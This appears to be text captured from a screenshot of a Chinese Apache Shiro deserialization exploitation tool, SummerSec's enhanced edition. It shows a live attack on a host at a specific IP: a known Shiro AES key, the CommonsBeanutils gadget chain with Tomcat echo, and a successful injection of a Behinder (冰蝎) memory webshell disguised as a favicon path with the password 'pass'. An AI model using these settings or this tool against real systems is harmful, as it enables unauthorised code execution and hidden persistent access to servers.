 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.99.128.49:8080/login;jsessionid=235E59CAA12E0252C8CB04A87F3245FC 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemceao.ico 密码 pass 执行注入
冰蝎[Filter] 注入成功!
路径：http://39.99.128.49:8080/favicondemceao.ico
密码：pass
-------------------------------------------------